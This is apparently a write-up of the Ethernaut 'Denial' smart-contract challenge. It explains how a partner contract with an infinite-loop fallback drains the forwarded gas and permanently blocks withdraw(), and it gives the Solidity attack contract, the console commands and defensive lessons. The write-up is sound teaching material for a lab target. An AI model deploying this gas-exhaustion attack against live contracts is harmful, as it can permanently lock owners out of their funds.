Challenge Overview:
This level shows how a malicious fallback can block a contract’s logic by draining all provided gas. In the Denial contract, calling withdraw() sends 1% of its balance to a “partner” via partner.call{gas: 1e6, value: …}(""). If that partner’s fallback uses up all 1 000 000 gas, partner.call returns false and withdraw() reverts before paying the owner.
Solution
1. Deploy a Malicious Partner Contract
Create a contract whose fallback gets stuck in an infinite loop, consuming all gas in its stipend:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract DenialAttack {
fallback() external payable {
while (true) { }
}
}This fallback will use up the entire 1 000 000 gas supplied by
Denial’spartner.call{gas: 1e6}(""), causing that call to fail.
2. Set Your Contract as the Partner
In the Ethernaut console (with denial pointing to the Denial instance and denialAttack your deployed address), run:
await denial.setWithdrawPartner(denialAttack.address);Now, whenever
withdraw()tries to send 1% topartner, it calls yourDenialAttackfallback.
3. Trigger the DoS and Verify
Call withdraw():
try {
await denial.withdraw();
} catch (err) {
console.log("withdraw() failed due to gas exhaustion");
}When Denial executes
(sentToPartner, ) = partner.call{gas: 1e6, value: amountToSend}("");
require(sentToPartner);the fallback’s infinite loop drains the 1 000 000 gas, so
sentToPartnerisfalseandwithdraw()reverts. The owner never receives the remaining 99%.Any future
withdraw()will behave the same way—owner can never be paid.
Lessons Learned
Don’t let a fallback consume unbounded gas. An infinite loop or heavy computation blocks the caller’s execution.
Be careful when using
call{gas: …}on untrusted addresses—if that gas is used up, your function can revert.Instead of
require(partner.call(...)), consider handling a failed partner transfer (e.g., send remainder to owner or revert early).Use
.transfer()or low‐gas‐limit calls only when you trust the recipient, and always apply checks-effects-interactions to avoid DoS.


